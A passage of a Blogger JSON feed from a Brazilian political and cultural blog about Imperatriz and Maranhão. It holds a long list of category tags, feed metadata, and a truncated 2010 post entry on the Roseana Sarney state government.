2012"},{"term":"eleições"},{"term":"Fundação Cultural de Imperatriz"},{"term":"sociedade"},{"term":"Flavio Dino"},{"term":"Violência"},{"term":"corrupção"},{"term":"História"},{"term":"comunicação"},{"term":"Deputado Marco Aurélio"},{"term":"rock"},{"term":"Brasil"},{"term":"Câmara de Vereadores"},{"term":"PcdoB"},{"term":"Madeira"},{"term":"eleições 2020"},{"term":"Carlos Leen"},{"term":"Flávio Dino"},{"term":"Clayton Noleto"},{"term":"Governo Estadual"},{"term":"Governo Flávio Dino"},{"term":"Prof Adonilson"},{"term":"Literatura"},{"term":"professores"},{"term":"PT"},{"term":"capitalismo"},{"term":"Prefeitura"},{"term":"Governo Assis Ramos"},{"term":"Eleições 2014"},{"term":"ciência"},{"term":"eleições 2018"},{"term":"jornalismo"},{"term":"Hidrelérica"},{"term":"UFMA"},{"term":"movimentos sociais"},{"term":"Infraestrutura"},{"term":"São Luis"},{"term":"Câmara Municipal de Imperatriz"},{"term":"Prof. Adonilson"},{"term":"newsletter"},{"term":"Seduc"},{"term":"carnaval"},{"term":"musica"},{"term":"Direitos Humanos"},{"term":"Sarney"},{"term":"Teatro Ferreira Gullar"},{"term":"eleições 2016"},{"term":"Assis Ramos"},{"term":"UEMASUL"},{"term":"ditadura militar"},{"term":"Praça da Cultura"},{"term":"Carlos Hermes"},{"term":"PSDB"},{"term":"blogosfera"},{"term":"CDVDH"},{"term":"Camâra Municipal de Imperatriz"},{"term":"Governo Bolsonaro"},{"term":"Marco Aurélio"},{"term":"Politicas Públicas"},{"term":"transporte urbano"},{"term":"ê-maranhão"},{"term":"Economia"},{"term":"Jair Bolsonaro"},{"term":"movimento estudantil"},{"term":"Estreito"},{"term":"Forum de Cultura"},{"term":"Montes Altos"},{"term":"Adalberto Franklin"},{"term":"Artes Visuais"},{"term":"Lula"},{"term":"Major Melo"},{"term":"PDT"},{"term":"coronavírus"},{"term":"econômia"},{"term":"trabalho escravo"},{"term":"Amazônia"},{"term":"Dilma"},{"term":"EUA"},{"term":"Esquerda"},{"term":"Historia"},{"term":"Lilia Diniz"},{"term":"Sebastião Madeira"},{"term":"democracia"},{"term":"desenvolvimento"},{"term":"tecnologia"},{"term":"#FORAVBL"},{"term":"Cemar"},{"term":"Igreja Católica"},{"term":"Rildo Amaral"},{"term":"Sinfra"},{"term":"socialismo"},{"term":"Assembléia Legislativa"},{"term":"Açailândia"},{"term":"Bolsonaro"},{"term":"Comunismo"},{"term":"Marcio Jerry"},{"term":"Nenen Bragança"},{"term":"Segurança Pública"},{"term":"Sindicato"},{"term":"debate"},{"term":"patrimônio histórico"},{"term":"simproessema"},{"term":"Centro de Artesanato"},{"term":"Comunicação Social"},{"term":"Filosofia"},{"term":"Haroldo Sabóia"},{"term":"Internacional"},{"term":"Reforma agrária"},{"term":"patrimônio historico"},{"term":"Arte Alternativa"},{"term":"Bairro da Caema"},{"term":"Brasília"},{"term":"Caema"},{"term":"Concurso"},{"term":"Expedito Barroso"},{"term":"Justiça"},{"term":"Manoel da Conceição"},{"term":"PT. Sarney"},{"term":"Roseana"},{"term":"SECMA"},{"term":"medicina"},{"term":"mst"},{"term":"mulheres"},{"term":"saúde"},{"term":"Arqueologia antropologia e patrimônio"},{"term":"Feira da beleza"},{"term":"Rosangela Curado"},{"term":"Socorrão"},{"term":"Suzano"},{"term":"Zé Carlos Pé de Pato"},{"term":"classe trabalhadora"},{"term":"heavy metal"},{"term":"indíos"},{"term":"internet"},{"term":"religião"},{"term":"salimp"},{"term":"ASSARI"},{"term":"Amarante"},{"term":"Governo do Estado"},{"term":"José Carlos Soares"},{"term":"Luto"},{"term":"Nonnato Masson"},{"term":"PSB"},{"term":"Policia Militar"},{"term":"Prof Jose Augusto"},{"term":"Professora Socorro"},{"term":"Rio Tocantins"},{"term":"Universidade Sul Maranhense"},{"term":"Vanussa Babaçu"},{"term":"Weverton Rocha"},{"term":"blogs"},{"term":"esporte"},{"term":"fake news"},{"term":"ildon marques"},{"term":"Beira Rio"},{"term":"Bira do Pindaré"},{"term":"Conor Farias"},{"term":"DCE"},{"term":"Ecos das Lutas"},{"term":"Ed Wilson"},{"term":"Energia"},{"term":"Fapema"},{"term":"Guerra"},{"term":"Imperialismo"},{"term":"Ministerio da cultura"},{"term":"Nanny Vieira"},{"term":"Ocuparte"},{"term":"Praia"},{"term":"Região Tocantina"},{"term":"Roberto Rocha"},{"term":"Rosângela Curado"},{"term":"TV Mirante"},{"term":"VBL"},{"term":"chuva"},{"term":"hq's"},{"term":"museu"},{"term":"negócios"},{"term":"oligarquia Sarney"},{"term":"racismo"},{"term":"sociologia"},{"term":"vergonha"},{"term":"#foraroseanasarney"},{"term":"Academia Imperatrizense de Letras"},{"term":"CPT\f\u000B\u0012 Violência\f\u000B\u0012\u0010Reforma agrária"},{"term":"Carlinhos Amorim"},{"term":"Conselho Estadual de Cultura"},{"term":"Estudantes"},{"term":"FUNAI. MARANHÂO"},{"term":"Franklin Douglas"},{"term":"Futebol"},{"term":"Governo Dilma"},{"term":"Justino Filho"},{"term":"Karl Marx"},{"term":"Letras"},{"term":"MPB"},{"term":"Maranhão do Sul"},{"term":"Marina"},{"term":"Padre Josimo"},{"term":"Rio de Janeiro"},{"term":"São João"},{"term":"Vias de Fato"},{"term":"aparelhos ideológicos"},{"term":"arte"},{"term":"ação social"},{"term":"eleiçoes"},{"term":"geopolitica"},{"term":"governo federal"},{"term":"luta"},{"term":"natal"},{"term":"poesia"},{"term":"reforma da previdência"},{"term":"senado"},{"term":"universitários"},{"term":"vereadores"},{"term":"Biblioteca pública"},{"term":"CPT"},{"term":"Chiquinho França"},{"term":"Conferência de Cultura"},{"term":"Cuba"},{"term":"Código Florestal"},{"term":"Dutra"},{"term":"Feira de Artes"},{"term":"Jackson Lago"},{"term":"Jarbas Morais"},{"term":"Kelly Rocha"},{"term":"Luciana Genro"},{"term":"MOB"},{"term":"Marcelo Freixo"},{"term":"Michel Temer"},{"term":"Ministério do Trabalho"},{"term":"Nazismo"},{"term":"Netflix"},{"term":"Oligárquia"},{"term":"Operação Lava Jato"},{"term":"Othelino Neto"},{"term":"PCCS"},{"term":"PSTU"},{"term":"Planeta Terra"},{"term":"Policía"},{"term":"Quilombolas"},{"term":"Sergio Moro"},{"term":"Sonia Guajajara"},{"term":"TSE"},{"term":"UEMA. Roseana"},{"term":"Universo"},{"term":"Vale"},{"term":"Wikileaks"},{"term":"Zeca Tocantins"},{"term":"agenda cultural. Imperatriz"},{"term":"bancários"},{"term":"direita"},{"term":"drogas"},{"term":"editais"},{"term":"ficha limpa"},{"term":"grungre. música"},{"term":"marximos"},{"term":"nota de falecimento"},{"term":"oposição"},{"term":"preconceito"},{"term":"reforma agraria"},{"term":"sucateamento"},{"term":"trabalho"},{"term":"tucanos"},{"term":"#Lulalivrejá"},{"term":"2012"},{"term":"AGEMSUL"},{"term":"Alex Rocha"},{"term":"Aurelio do PT"},{"term":"Axel Brito"},{"term":"Bebé Taxista"},{"term":"CDL"},{"term":"CESTE"},{"term":"CPT  \u0012 Violência  \u0012\u0010Reforma agrária"},{"term":"Carlos Brandão"},{"term":"DEM"},{"term":"Davi Junior"},{"term":"Defensoria Pública"},{"term":"Domingos Cezar"},{"term":"ENEM"},{"term":"Edmilson Sanchez"},{"term":"Edson Lobinho"},{"term":"Eletrobrás"},{"term":"Estrada do Arroz"},{"term":"Expoimp"},{"term":"Feira de livros"},{"term":"Fundef"},{"term":"Glauber Rocha"},{"term":"Hugo Chavez"},{"term":"INCRA"},{"term":"Imperial Shopping"},{"term":"Jean Carlo"},{"term":"John Cutrim"},{"term":"João Silva"},{"term":"Limpeza Pública"},{"term":"Lobão"},{"term":"Luis Bulcão"},{"term":"Luis Pereira Santiago"},{"term":"MUBI"},{"term":"Maranhão politica"},{"term":"Marcos Feliciano"},{"term":"Ministério da Cultura"},{"term":"Nando Cruz"},{"term":"Nirvana"},{"term":"ONU"},{"term":"Okazajo"},{"term":"PCB"},{"term":"Palmério Dória"},{"term":"Papa Francisco"},{"term":"Parque Alvorada"},{"term":"Partidos"},{"term":"Peixe Pôde"},{"term":"Policía Militar"},{"term":"Procon"},{"term":"Profa Uiliene"},{"term":"Professor Marcos Fábio"},{"term":"Reitor"},{"term":"Roseana Sarney"},{"term":"STF"},{"term":"SUS"},{"term":"Sarneylândia"},{"term":"Serra"},{"term":"UMES"},{"term":"Venezuela"},{"term":"Wellington do Curso"},{"term":"Wilson Zara"},{"term":"Zeca Baleiro"},{"term":"comportamento"},{"term":"conferência"},{"term":"consciência negra"},{"term":"controle social"},{"term":"crise"},{"term":"denuncia"},{"term":"desrespeito"},{"term":"eleições 2022"},{"term":"ficção cientifica"},{"term":"fim de ano"},{"term":"opinião"},{"term":"rede globo"},{"term":"reforma urbana"},{"term":"revolução"},{"term":"saneamento básico"},{"term":"super-herói"},{"term":"terrorismo"},{"term":"#ItzPodeMais"},{"term":"2011"},{"term":"APRUMA"},{"term":"Adhemar freitas Jr"},{"term":"America do Suk"},{"term":"America do Sul"},{"term":"Andre Santos"},{"term":"Ap. Alex"},{"term":"Arimateia Junior"},{"term":"Atlas"},{"term":"Beatles"},{"term":"Beto Guedes"},{"term":"Biologia"},{"term":"Bolsonaro governo federal"},{"term":"Buteco do Frei"},{"term":"CIAP"},{"term":"Caixa"},{"term":"Casa da Artes"},{"term":"Chico Alencar"},{"term":"Chico Brown"},{"term":"Chico do Planalto"},{"term":"Chile"},{"term":"Cidadania"},{"term":"Cleber Miranda"},{"term":"Conceição Amorim"},{"term":"Conjuntura"},{"term":"Copa do Mundo"},{"term":"Coronel Melo"},{"term":"Câmara Federal"},{"term":"Câmara dos Deputados Federais"},{"term":"Davison Nascimento"},{"term":"Decio Sá"},{"term":"Deir Vieira"},{"term":"Direito"},{"term":"Ditola"},{"term":"Dom Gilberto"},{"term":"Dra Lilian Gonçalves"},{"term":"Edmilson Sanches"},{"term":"Engenharia de Alimentos"},{"term":"Esmeradson de Pinho"},{"term":"Estado"},{"term":"Exército"},{"term":"Fapead"},{"term":"Fotográfia"},{"term":"Frei Beto"},{"term":"Funarte"},{"term":"Geografia"},{"term":"Gilberto Freire"},{"term":"Hamilton Miranda"},{"term":"Heloisa Helena"},{"term":"Hip Hop"},{"term":"Holden Arruda"},{"term":"Indíos Kaiowá"},{"term":"Irã"},{"term":"Israel"},{"term":"Jackson"},{"term":"Jomar"},{"term":"Jonas Ribeiro"},{"term":"Jornal Correio Popular"},{"term":"Jornal Pequeno"},{"term":"Juiz Marcelo Baldochi"},{"term":"Lucena Filho"},{"term":"MEC"},{"term":"Mais Médicos"},{"term":"Marcos Silva"},{"term":"Moda"},{"term":"NEAI"},{"term":"Noiserverm"},{"term":"Nordeste"},{"term":"O Progresso"},{"term":"OAB"},{"term":"Osama Bin Laden"},{"term":"PAC"},{"term":"Pastor Porto"},{"term":"Pilantropia"},{"term":"Plinio Arruda Sampaio"},{"term":"Policia Federal"},{"term":"Políticas Públicas"},{"term":"Praça de Fátima"},{"term":"Prof Frazão"},{"term":"Prof Juca"},{"term":"Prof. Expedito"},{"term":"Prof. Juca"},{"term":"Psicologia"},{"term":"Quentin Tarantino"},{"term":"RATM"},{"term":"Randolfe Rodrigues"},{"term":"Ratos de Porão"},{"term":"Rede"},{"term":"Romaria da Terra"},{"term":"Rui Porão"},{"term":"Ruralistas"},{"term":"Secretaria da Mulher"},{"term":"Segurança"},{"term":"Senador LaRoque"},{"term":"Sgto Adelino"},{"term":"Silvio Bembem"},{"term":"São Paulo"},{"term":"São Pedro da Água Branca"},{"term":"Tv Cut"},{"term":"Tv Difusora"},{"term":"Uruguai"},{"term":"Victor Asselin"},{"term":"Vilinha"},{"term":"Willian Marinho"},{"term":"Ze Carlos Pé de Pato"},{"term":"Zeziel Ribeiro"},{"term":"acidente"},{"term":"agricultura"},{"term":"agronegócio"},{"term":"aterro sanitário"},{"term":"bancos"},{"term":"casa de memória"},{"term":"clima"},{"term":"comunidade"},{"term":"conflitos árabes. guerra"},{"term":"confusão"},{"term":"crime eleitoral"},{"term":"dança"},{"term":"drama"},{"term":"escravo"},{"term":"fanatismo"},{"term":"festas juninas"},{"term":"ficha suja"},{"term":"filmes de arte"},{"term":"gestão publica"},{"term":"golpe"},{"term":"grilagem"},{"term":"historia de vida"},{"term":"ibama"},{"term":"ignorância"},{"term":"legislativo"},{"term":"liberdade"},{"term":"lockdown"},{"term":"maconha"},{"term":"mensalão"},{"term":"mídia"},{"term":"neoliberalismo"},{"term":"noticias"},{"term":"obscurantismo"},{"term":"ong"},{"term":"pesquisa"},{"term":"político"},{"term":"privatização"},{"term":"projetos"},{"term":"punk"},{"term":"reveillon"},{"term":"sem teto"},{"term":"show"},{"term":"sintuema"},{"term":"tragédia"},{"term":"transporte"},{"term":"video engraçados"},{"term":"vigilância sanitária"},{"term":"wilson leite"},{"term":"água"},{"term":"ética"},{"term":"índios"},{"term":"\u000B\u0012\u0003CPT\f\u000B\u0012\nViolência\f\u000B\u0012\u0010Reforma agrária\f"},{"term":"#EleNão"},{"term":"#ForaTemer"},{"term":"#fora  roseana"},{"term":"#fora Roseana"},{"term":"2010"},{"term":"4 Bocas"},{"term":"APAE"},{"term":"ASSARTI"},{"term":"Abaporu"},{"term":"Abraço"},{"term":"Adão Carneiro"},{"term":"Afeganistão"},{"term":"Agostinho Noleto"},{"term":"Alan Moore"},{"term":"Alberto Sousa"},{"term":"Alceu Valença"},{"term":"Alcione Nazaré"},{"term":"Alda Queiroz"},{"term":"Alexandre Almeida"},{"term":"Alexandre Frota"},{"term":"Alforria"},{"term":"All Cólica"},{"term":"Aluisio Melo"},{"term":"Aluísio Melo"},{"term":"Amapá"},{"term":"Amaral Raposo"},{"term":"América Latina"},{"term":"Anderson Lima"},{"term":"Andreia Murad"},{"term":"André Leôncio"},{"term":"André Santos"},{"term":"Anna de Holanda"},{"term":"Antonio Braide"},{"term":"António Pedrosa"},{"term":"Armas"},{"term":"Arquivo Público"},{"term":"Associação de músicos"},{"term":"Astronômia"},{"term":"Aurora"},{"term":"Aécio Neves"},{"term":"Babado Novo"},{"term":"Bacuri"},{"term":"Bananal Open Air"},{"term":"Band"},{"term":"Bebeto Telles"},{"term":"Beco"},{"term":"Betha Becker"},{"term":"Beto Kelner"},{"term":"Biblioteca"},{"term":"Biblioteca publica"},{"term":"Birosca da Madre"},{"term":"Bolsa Família"},{"term":"Bolívia"},{"term":"Bom Sucesso"},{"term":"Borges"},{"term":"Boteco do Frei"},{"term":"Brega"},{"term":"Bruce Willes"},{"term":"Bumba Boi"},{"term":"Buritirana"},{"term":"Buzuca"},{"term":"CCNN"},{"term":"CGU"},{"term":"CNBB"},{"term":"CPI"},{"term":"Cac"},{"term":"Caio Fernando Abreu"},{"term":"Campanha da Fraternidade"},{"term":"Canal Livre"},{"term":"Capiberibe"},{"term":"Carolina"},{"term":"Cavalo de Aço"},{"term":"Ceará"},{"term":"Cemar. Josias Sobrinho"},{"term":"Centro de Cultura Negro Cosme"},{"term":"Cesar Teixeira"},{"term":"Chagão"},{"term":"Chico Brasil"},{"term":"Chico Buarque"},{"term":"Chico da Banca"},{"term":"Chiquinho Escorcio"},{"term":"Chomsky"},{"term":"Circo Estoril"},{"term":"Claudio Marconcine"},{"term":"Cleiva Silva"},{"term":"Colóquio Internacional"},{"term":"Comissão da Verdade"},{"term":"Comitê da Cidadania"},{"term":"Conceitual"},{"term":"Conferência das Cidades"},{"term":"Conselho Tutelar"},{"term":"Cooperleite"},{"term":"Coquelândia. Direitos Humanos"},{"term":"Covid 19"},{"term":"Cristovam Buarque"},{"term":"Câmara Municipal"},{"term":"Davi Telles"},{"term":"Defesa Civil"},{"term":"Deputado Zé Inácio"},{"term":"Diego Galdino"},{"term":"Distrito Federal"},{"term":"Doc Finanças"},{"term":"Dr Samuel Almeida"},{"term":"Dr. Alair Batista"},{"term":"Dr. Wesley Garcia"},{"term":"Dra Iracilda Viana"},{"term":"Duduzão"},{"term":"ELETRONORTE"},{"term":"ERECOM"},{"term":"EUA Violência  \u0012\u0010Reforma agrária"},{"term":"Edilson Silva"},{"term":"Edna Ventura"},{"term":"Edson Lobão"},{"term":"Eduardo Campos"},{"term":"Eduardo Galeano"},{"term":"Edvaldo Holanda Jr"},{"term":"Egito"},{"term":"Eike Batista"},{"term":"Elba Ramalho"},{"term":"Eliziane Gama"},{"term":"Elvis Presley"},{"term":"Eneas Rocha"},{"term":"Enio Morricone"},{"term":"Enrrolação"},{"term":"Equatorial"},{"term":"Ereb"},{"term":"Escola"},{"term":"Escola União"},{"term":"Escutec"},{"term":"Espaço do Zuzinha"},{"term":"Estados Unidos"},{"term":"Ester Marques. Maranhão"},{"term":"Etore Scolla"},{"term":"Evo Morales"},{"term":"FECITEC"},{"term":"FEST"},{"term":"FMI"},{"term":"Faixa de Gaza"},{"term":"Fecoimp"},{"term":"Fernando Haddad"},{"term":"Festival Guarnicê"},{"term":"Final de ano"},{"term":"Forum"},{"term":"França"},{"term":"Frederico Almeida Rocha"},{"term":"Frederïco Ângelo"},{"term":"Freedom"},{"term":"Fábio Machado"},{"term":"Fátima Avelino"},{"term":"Fórum da Cidadania"},{"term":"Fórum de Cultura"},{"term":"GG Gonzaga"},{"term":"GLBTT"},{"term":"Gabriel Diniz"},{"term":"Gabriel García Marquez"},{"term":"Gardênia Costa"},{"term":"Gerô"},{"term":"Getúlio Vargas"},{"term":"Gilbert Angerami"},{"term":"Gilberto Gil"},{"term":"Gonzo Sade"},{"term":"Graphic Novel"},{"term":"Greta Thunberg"},{"term":"Guerra do Facão"},{"term":"Haroldo"},{"term":"Helemento Qarbono"},{"term":"Herbet Marcuse"},{"term":"Hilton Rocha"},{"term":"Humberto Gessinger"},{"term":"Humor"},{"term":"IBOPE"},{"term":"IFMA"},{"term":"IHGM"},{"term":"IPHAN"},{"term":"IV Conferência das Cidades"},{"term":"Ilha de São José"},{"term":"Ilton Vasconcelos"},{"term":"Imperatriz Notícias"},{"term":"Infraero"},{"term":"Iolanda Cortez"},{"term":"Iron Vasconcelos"},{"term":"Isnande Barros"},{"term":"Ivan Valente"},{"term":"Jacob Gorender"},{"term":"Jardim Sumaré"},{"term":"Jean Wyllis"},{"term":"Jesus Cristo"},{"term":"Jhonny Santos"},{"term":"Jhonson Alves"},{"term":"John Lennon"},{"term":"Jorge Luis Borges"},{"term":"Jose Sarney"},{"term":"Josevan Marques"},{"term":"Josias Sobrinho"},{"term":"Josué Moura"},{"term":"José Saramago"},{"term":"João Alberto"},{"term":"João Castelo"},{"term":"João Lisboa"},{"term":"João Pedro Stedile"},{"term":"João do Vale"},{"term":"Julio Pinheiro"},{"term":"Katia Bogéa"},{"term":"Keynes"},{"term":"Lamarca"},{"term":"Lava a Jato"},{"term":"Lena Garcia"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"LiverPaul"},{"term":"Londres"},{"term":"Lou Reed"},{"term":"Lourenço Mutarelli"},{"term":"Lu"},{"term":"Luis Brasilia"},{"term":"Luis Carlos Dias"},{"term":"Luis Gê"},{"term":"Luis Pereira Santiagi"},{"term":"MAB"},{"term":"Macapá"},{"term":"Maior do Mundo"},{"term":"Manchinha"},{"term":"Mandela"},{"term":"Manuela  d'Àvilla"},{"term":"Mara"},{"term":"Maranhão. eleições 2018"},{"term":"Marcelo Granjeiro"},{"term":"Marcio Papel"},{"term":"Mariele Franco"},{"term":"Marinor Brito"},{"term":"Marisa"},{"term":"Marlon Reis"},{"term":"Marta Suplicy"},{"term":"Martin Scorsese"},{"term":"Marvel"},{"term":"Melquiades Dissonante"},{"term":"Ministério da Fazenda"},{"term":"Mito"},{"term":"Moab Cesar"},{"term":"Mosiel"},{"term":"Napoleão Neto"},{"term":"Natalino Salgado"},{"term":"Nelson Teich"},{"term":"Noel Rosa"},{"term":"Noleto"},{"term":"Nosly"},{"term":"Odair José"},{"term":"Olga Simão"},{"term":"Omar Cardoso"},{"term":"Orçamentos"},{"term":"Oscar Niemayer"},{"term":"PEC 37"},{"term":"PETROBRAS"},{"term":"PIB"},{"term":"PLC"},{"term":"PMDB"},{"term":"PPS. Pr Porto"},{"term":"PSL"},{"term":"PV"},{"term":"Papai Noel"},{"term":"Pará"},{"term":"Pastoral"},{"term":"Paulinho Lobão"},{"term":"Paulo Maranhão"},{"term":"Paço do Lumiar"},{"term":"Pedrinhas"},{"term":"Pepe Mujica"},{"term":"Petra Costa"},{"term":"Pinheiro Foto"},{"term":"Pinto do Itamaraty"},{"term":"Plebiscito"},{"term":"Povoado Lagoa Verde"},{"term":"Praça Brasil"},{"term":"Praça União"},{"term":"Primavera Maranhense"},{"term":"Prof Henrique Mariano"},{"term":"Prof Jaime"},{"term":"Prof. Nonatinho"},{"term":"Prof.Carlos Hermes"},{"term":"Profa Iva"},{"term":"Professor Santiago"},{"term":"Projeto Alma"},{"term":"Projeto Grande Carajás"},{"term":"Promotoria de Justiça"},{"term":"Psiquiatria"},{"term":"Rafael Heringer"},{"term":"Raimundos"},{"term":"Ramones"},{"term":"Raul Seixas"},{"term":"Rayara Oliveira"},{"term":"Recife"},{"term":"Regularização Fundiária"},{"term":"Renato Moreira"},{"term":"Retrarte"},{"term":"Revista Bizz"},{"term":"Revista Caros Amigos"},{"term":"Riacho Cacau"},{"term":"Ribeirãozinho"},{"term":"Ricardo Murad"},{"term":"Richam Ellakkis"},{"term":"Richard Seba"},{"term":"Richard Wagner"},{"term":"Ridley Scott"},{"term":"Roberval Costa"},{"term":"Rodrigo Maia"},{"term":"Roma"},{"term":"Rosyjane Alves"},{"term":"Rubem Fonseca"},{"term":"Ruben jr"},{"term":"SNC"},{"term":"Salvador Allende"},{"term":"Salvio Dino"},{"term":"Sandro Bíscaro"},{"term":"Sanzio Rossiny"},{"term":"Saulo"},{"term":"Sebo do Alemão"},{"term":"SecTur"},{"term":"Sedel"},{"term":"Senado federal"},{"term":"Sepultura"},{"term":"Serra Quebrada"},{"term":"Setran"},{"term":"Signez Sabóia"},{"term":"Silas Malafaia"},{"term":"Silvio Tendler"},{"term":"Simone Fonseca"},{"term":"Sistema Mirante"},{"term":"Sobral"},{"term":"Superintendência de Articulação Política"},{"term":"Sânzio Rossiny"},{"term":"São João do Paraíso"},{"term":"São Pedro dos Crentes"},{"term":"Sílvio Bembem. Roberto Rocha"},{"term":"Sïnfra"},{"term":"Sócrates. Democracia"},{"term":"TIDE"},{"term":"TRE"},{"term":"Terezinha Fernandes"},{"term":"The Clash"},{"term":"The Who"},{"term":"Tico Malabares"},{"term":"Tim Maia"},{"term":"Tiririca"},{"term":"Tocantins Shopping"},{"term":"Ton Neves"},{"term":"Tropa de Elite"},{"term":"Tropicália"},{"term":"Táxi"},{"term":"UREI"},{"term":"USP"},{"term":"Ufo"},{"term":"Ulisses Braga"},{"term":"Urbano Santos"},{"term":"V de Vingança"},{"term":"Valdinar"},{"term":"Valdivino Rocha"},{"term":"Valeria Macedo"},{"term":"Vargem Grande"},{"term":"Vaticano"},{"term":"Vatileaks"},{"term":"Veja mente"},{"term":"Vila Lobão"},{"term":"Vila Nova"},{"term":"Vila Nova dos Martírios"},{"term":"Vila Zenira"},{"term":"Viva Cidadão"},{"term":"Wilas de Moraes"},{"term":"X-Men"},{"term":"Xico Cruz"},{"term":"Ze Reinaldo"},{"term":"Zema Ribeiro"},{"term":"Zizek"},{"term":"Zumbi dos Palmares"},{"term":"Zé Dirceu"},{"term":"abaixo-assinado"},{"term":"abuso sexual"},{"term":"agrotóxicos"},{"term":"alagamento"},{"term":"alimentos"},{"term":"alternativo"},{"term":"animes"},{"term":"apocalipse"},{"term":"assentamento califórnia"},{"term":"audiovisual"},{"term":"aulas"},{"term":"autoritarismo"},{"term":"ação"},{"term":"bandidagem"},{"term":"bolsa familia"},{"term":"bolsonarismo"},{"term":"braile"},{"term":"caos"},{"term":"carcará"},{"term":"caridade"},{"term":"carteirinha"},{"term":"cavalgada"},{"term":"colonialismo"},{"term":"comu"},{"term":"comédia"},{"term":"contos"},{"term":"controle financeiro"},{"term":"coronelismo"},{"term":"cura gay"},{"term":"decepção"},{"term":"desmatamento"},{"term":"duas-caras"},{"term":"dívida pública"},{"term":"emo"},{"term":"empreendedorismo"},{"term":"empresários"},{"term":"enfermagem"},{"term":"enfermeira Sandra"},{"term":"ensino público"},{"term":"entrevista. jornalismo"},{"term":"equoterapia"},{"term":"estupro"},{"term":"etíca"},{"term":"evangelicos"},{"term":"evangélicos"},{"term":"extravio"},{"term":"falcatruas"},{"term":"falsidade"},{"term":"fascismo"},{"term":"feminismo"},{"term":"feudalismo"},{"term":"filmes nacionais"},{"term":"gasolina"},{"term":"genocídio"},{"term":"gover"},{"term":"grafitagem"},{"term":"grunge"},{"term":"hemomar"},{"term":"homofobia"},{"term":"igreja"},{"term":"impeachement"},{"term":"infância"},{"term":"jogos de verão"},{"term":"jogos escolares"},{"term":"juventude"},{"term":"kadafi"},{"term":"legalize"},{"term":"lunáticos"},{"term":"madrugada"},{"term":"mandato cidadão"},{"term":"marcha"},{"term":"marxismo"},{"term":"mentiras"},{"term":"motorista"},{"term":"movimento cultural"},{"term":"mulher bonita"},{"term":"mãe"},{"term":"nepotismo"},{"term":"ocultimos"},{"term":"ocupação"},{"term":"operarios"},{"term":"orkut"},{"term":"parlamentares"},{"term":"periféria"},{"term":"pilantragem"},{"term":"pistolagem"},{"term":"plebiscito popular"},{"term":"poluição"},{"term":"poluição sonora"},{"term":"procuradoria"},{"term":"profissão"},{"term":"projeto de lei"},{"term":"propriedade"},{"term":"protestos"},{"term":"pré-sal"},{"term":"realismo fantástico"},{"term":"redes sociais"},{"term":"refor"},{"term":"rock in rio"},{"term":"ronnie james dio"},{"term":"rádio"},{"term":"sanitaristas"},{"term":"saudades"},{"term":"saúde Câmara Municipal"},{"term":"setembro"},{"term":"sexualidade"},{"term":"sáude pública"},{"term":"séries"},{"term":"teatro"},{"term":"terror"},{"term":"trágedia"},{"term":"turismo"},{"term":"universidade"},{"term":"urbanismo"},{"term":"veja"},{"term":"Ética Editora"},{"term":"Ímperatriz"},{"term":"índio tupis"},{"term":"śociologia"}],"title":{"type":"text","$t":"Blog do Carlos Leen"},"subtitle":{"type":"html","$t":"Uma visão sobre Imperatriz e o Mundo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/summary\/-\/maranh%C3%A3o?alt=json-in-script\u0026start-index=113\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/search\/label\/maranh%C3%A3o"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/summary\/-\/maranh%C3%A3o\/-\/maranh%C3%A3o?alt=json-in-script\u0026start-index=108\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/summary\/-\/maranh%C3%A3o\/-\/maranh%C3%A3o?alt=json-in-script\u0026start-index=118\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"113"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722.post-2380055603888040174"},"published":{"$t":"2010-10-08T11:41:00.004-03:00"},"updated":{"$t":"2010-10-08T12:21:46.698-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Governo Roseana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperatriz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maranhão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uema"}],"title":{"type":"text","$t":"Imperatriz poderá sofrer retaliações neste “velho novo” governo"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E     Normal   0   21         false   false   false                             MicrosoftInternetExplorer4   \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E     \u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E   \/* Style Definitions *\/  table.MsoNormalTable  {mso-style-name:\"Tabela normal\";  mso-tstyle-rowband-size:0;  mso-tstyle-colband-size:0;  mso-style-noshow:yes;  mso-style-parent:\"\";  mso-padding-alt:0cm"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/2380055603888040174\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1527714159999547722\/2380055603888040174","title":"2 